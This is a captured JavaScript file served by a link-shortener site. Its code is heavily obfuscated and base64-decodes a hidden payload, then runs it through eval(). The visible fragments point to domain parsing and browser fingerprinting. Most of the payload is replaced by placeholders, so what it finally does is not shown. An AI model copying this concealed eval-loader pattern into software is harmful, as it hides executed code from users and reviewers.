content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12704
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
